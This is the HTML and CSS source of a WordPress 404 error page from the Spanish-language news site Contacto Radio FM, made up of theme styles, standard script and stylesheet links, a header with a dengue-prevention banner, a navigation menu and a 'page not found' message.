/*-theme-color-white-*/ 
.woocommerce-page .woocommerce .woocommerce-info a, .woocommerce-page .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-message, .woocommerce-page .woocommerce-message a, .woocommerce-page .woocommerce-message a:hover, .woocommerce-page .woocommerce-message a:focus, .woocommerce .woocommerce-message::before, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-error a, .woocommerce-page .woocommerce .woocommerce-error:before, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-info a, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce .woocommerce-info, .woocommerce-cart .wc-proceed-to-checkout a .checkout-button, .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce a.button, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce nav .woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page .products a.button, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus {
	color: #fff;
}

.woocommerce .products span.onsale, .woocommerce span.onsale {
	background: var(--pri-color);
}

.woocommerce-page .products a .price, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price {
	color: #000;
}
.woocommerce-page .products a .price ins {
	color: #e96656;
}
.woocommerce-page .products .star-rating, .woocommerce-page .star-rating span, .woocommerce-page .stars span a {
	color: #ffc107;
}

/*woocommerce-messages*/
.woocommerce-page .woocommerce-message {
	background: #2ac56c;
}
.woocommerce-page .woocommerce-message a {
	background-color: var(--pri-color);
}
.woocommerce-page .woocommerce-message a:hover, .woocommerce-page .woocommerce-message a:focus {
	background-color: #388e3c;
}
.woocommerce-page .woocommerce-error {
	background: #ff5252;
}
.woocommerce-page .woocommerce-error a {
	background-color: #F47565;
}
.woocommerce-page .woocommerce-info {
	background: #4593e3;
}
.woocommerce-page .woocommerce-info a {
	background-color: #5fb8dd;
}
.woocommerce-page .woocommerce .woocommerce-info {
	background: rgb(58, 176, 226);
}

/*woocommerce-Price-Slider*/ 
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background: var(--pri-color);
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background: var(--pri-color);
}
.woocommerce-page .woocommerce-ordering select {
	color: #A0A0A0;
}
/*woocommerce-price-filter*/
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: #1a2128;
}
/*woocommerce-form*/
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	border-color: #ccc;
	color: #999;
}
.woocommerce form .form-row label { 
	color: #222;
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Contacto Radio FM &raquo; Feed" href="https://contactoradio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Contacto Radio FM &raquo; Feed de los comentarios" href="https://contactoradio.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ansar-import-css' href='https://contactoradio.com/wp-content/plugins/ansar-import/public/css/ansar-import-public.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newses-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CPoppins%3A400%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://contactoradio.com/wp-content/themes/newses-pro/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newses-style-css' href='https://contactoradio.com/wp-content/themes/newses-pro/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='light-css' href='https://contactoradio.com/wp-content/themes/newses-pro/css/colors/light.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://contactoradio.com/wp-content/themes/newses-pro/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://contactoradio.com/wp-content/themes/newses-pro/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://contactoradio.com/wp-content/themes/newses-pro/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newses-swiper.min-css' href='https://contactoradio.com/wp-content/themes/newses-pro/css/swiper.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://contactoradio.com/wp-content/plugins/ansar-import/public/js/ansar-import-public.js?ver=2.1.0" id="ansar-import-js"></script>
<script type="text/javascript" src="https://contactoradio.com/wp-content/themes/newses-pro/js/navigation.js?ver=6.9" id="newses-navigation-js"></script>
<script type="text/javascript" src="https://contactoradio.com/wp-content/themes/newses-pro/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://contactoradio.com/wp-content/themes/newses-pro/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://contactoradio.com/wp-content/themes/newses-pro/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js-js"></script>
<script type="text/javascript" src="https://contactoradio.com/wp-content/themes/newses-pro/js/jquery.marquee.js?ver=6.9" id="newses-marquee-js-js"></script>
<script type="text/javascript" src="https://contactoradio.com/wp-content/themes/newses-pro/js/swiper.min.js?ver=6.9" id="swiper.min.js-js"></script>
<link rel="https://api.w.org/" href="https://contactoradio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://contactoradio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<meta name="description" content="Noticias" />
        <style type="text/css">
                        .site-title a,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            


        </style>
        <link rel="icon" href="https://contactoradio.com/wp-content/uploads/2023/06/cropped-logo-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://contactoradio.com/wp-content/uploads/2023/06/cropped-logo-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://contactoradio.com/wp-content/uploads/2023/06/cropped-logo-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://contactoradio.com/wp-content/uploads/2023/06/cropped-logo-min-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="text"],
input[type="email"],
input[type="tel"],
textarea
{
    background-color: #fff;
    color: #000;
    width: 100%;
}		</style>
		</head>
<body class="error404 wp-custom-logo wp-theme-newses-pro wide hfeed  ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <!--wrapper-->
    <div class="wrapper">
                <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->
                <div class="mg-head-detail d-none d-md-block">
        <div class="container">
            <div class="row align-items-center">
                                <div class="col-md-6 col-xs-12 col-sm-6">
                    <ul class="info-left">
                                <li><i class="fa fa-calendar ml-3"></i>23/01/2026            <span class="time">  18:10</span>
                    </li>


                       </ul>
                </div>
                                <div class="col-md-6 col-xs-12 ">
                    <ul class="mg-social info-right">
                        
                                            <li><span class="icon-soci facebook"><a  target="_blank" href="https://facebook.com/contactoradio"><i class="fa fa-facebook"></i></a></span> </li>
                                                <li><span class="icon-soci twitter"><a target="_blank" href="https://facebook.com/contactoradio"><i class="fa fa-twitter"></i></a></span></li>
                                                <li><span class="icon-soci instagram"><a target="_blank"  href="https://facebook.com/contactoradio"><i class="fa fa-instagram"></i></a></span></li>
                                                <li><span class="icon-soci youtube"><a target="_blank"  href="https://facebook.com/contactoradio"><i class="fa fa-youtube"></i></a></span></li>
                                            </ul>
                </div>
                            </div>
        </div>
    </div>
                <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url(https://contactoradio.com/wp-content/themes/newses-pro/images/head-back.jpg);'>
                          <div class="inner"  style="background-color:#ffffff;" > 
                <div class="container">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                            <div class="col-md-3 col-sm-4">
                                <div class="navbar-header">
                                <a href="https://contactoradio.com/" class="navbar-brand" rel="home"><img width="677" height="220" src="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" class="custom-logo" alt="Contacto Radio FM" decoding="async" fetchpriority="high" srcset="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png 677w, https://contactoradio.com/wp-content/uploads/2023/06/logo-min-300x97.png 300w" sizes="(max-width: 677px) 100vw, 677px" data-attachment-id="309" data-permalink="https://contactoradio.com/logo-min/" data-orig-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" data-orig-size="677,220" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="logo-min" data-image-description="" data-image-caption="" data-medium-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min-300x97.png" data-large-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" /></a>                                </div>
                            </div>
                                       <div class="col-md-9 col-sm-8">
                                    <div class="container">
                        <div class="row align-items-center">
                            <div class="ml-auto py-2">
                            <a class="pull-right img-fluid" href="" target="_blank">
                                <img width="740" height="90" src="https://contactoradio.com/wp-content/uploads/2025/12/740x90-PrevDengue-Gira-Tapa-Limpia.gif" class="attachment-full size-full" alt="" decoding="async" data-attachment-id="15076" data-permalink="https://contactoradio.com/740x90-prevdengue-gira-tapa-limpia/" data-orig-file="https://contactoradio.com/wp-content/uploads/2025/12/740x90-PrevDengue-Gira-Tapa-Limpia.gif" data-orig-size="740,90" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="740&amp;#215;90-PrevDengue-Girá-Tapá-Limpiá" data-image-description="" data-image-caption="" data-medium-file="https://contactoradio.com/wp-content/uploads/2025/12/740x90-PrevDengue-Gira-Tapa-Limpia-300x36.gif" data-large-file="https://contactoradio.com/wp-content/uploads/2025/12/740x90-PrevDengue-Gira-Tapa-Limpia.gif" />                            </a>
                            </div>
                        </div>
                    </div>
                  
                <!--== Top Tags ==-->
                <div class="mg-tpt-tag-area">
                               
                </div>
            <!-- Trending line END -->
            
                        </div>
                    </div>
                </div>
              </div>
          </div></div>
            <div class="mg-menu-full">
                <nav class="navbar navbar-expand-lg navbar-wp">
                    <div class="container">
                        <!-- Right nav -->
                    <div class="m-header align-items-center">
                        <a class="mobilehomebtn" href="https://contactoradio.com"><span class="fa fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler collapsed ml-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                           <!-- <span class="my-1 mx-2 close"></span>
                          <span class="navbar-toggler-icon"></span> -->
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://contactoradio.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                                            </div>
                    <!-- /Right nav -->
                    <!-- Navigation -->
                    <div class="collapse navbar-collapse" id="navbar-wp">
                            <ul id="menu-menu" class="nav navbar-nav"><li class="active home"><a class="nav-link homebtn" title="Home" href="https://contactoradio.com"><span class='fa fa-home'></span></a></li><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a class="nav-link" title="Provinciales" href="https://contactoradio.com/c/provinciales/">Provinciales</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a class="nav-link" title="Nacionales" href="https://contactoradio.com/c/nacionales/">Nacionales</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a class="nav-link" title="Internacionales" href="https://contactoradio.com/c/internacionales/">Internacionales</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a class="nav-link" title="Política" href="https://contactoradio.com/c/politica/">Política</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a class="nav-link" title="Sociedad" href="https://contactoradio.com/c/sociedad/">Sociedad</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a class="nav-link" title="Policiales" href="https://contactoradio.com/c/policiales/">Policiales</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a class="nav-link" title="Cultura" href="https://contactoradio.com/c/cultura/">Cultura</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a class="nav-link" title="Deportes" href="https://contactoradio.com/c/deportes/">Deportes</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a class="nav-link" title="Espectáculos" href="https://contactoradio.com/c/espectaculos/">Espectáculos</a></li>
</ul>                    </div>   
                    <!--/ Navigation --> 
                    <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://contactoradio.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                                            </div>
                    <!-- /Right nav --> 
                  </div>
                </nav>
            </div>
        </header>
                <div class="clearfix"></div>
        <!--== /Top Tags ==-->
        <div class="mg-breadcrumb-section">
  <div class="overlay">
    <div class="container">
      <div class="row">
        <div class="col-md-12 col-sm-12">
          <div class="mg-breadcrumb-title">
            <h1>404</h1>
          </div>
          <ul class="mg-page-breadcrumb">
              <li><a href="https://contactoradio.com">Home</a></li>
              <li class="active">https://contactoradio.com404</a></li>
            </ul>
        </div>
      </div>
    </div>
  </div>
</div>
  <!--==================== main content section ====================-->
  <!--container-->
  <div id="content" class="container">
    <!--row-->
      <!--container-->
      <div class="col-md-12 text-center mg-section"> 
        <!--mg-error-404-->
        <div class="mg-error-404">
          <h1>4<i class="fa fa-ban"></i>4</h1>
          <h4>Oops! Page not found</h4>
          <p>We are sorry, but the page you are looking for does not exist.</p>
          <a href="https://contactoradio.com" onClick="history.back();" class="btn btn-theme">Go Back</a> </div>
        <!--/mg-error-404--> 
      </div>
      <!--/col-md-12--> 
  </div>
  <!--/container-->
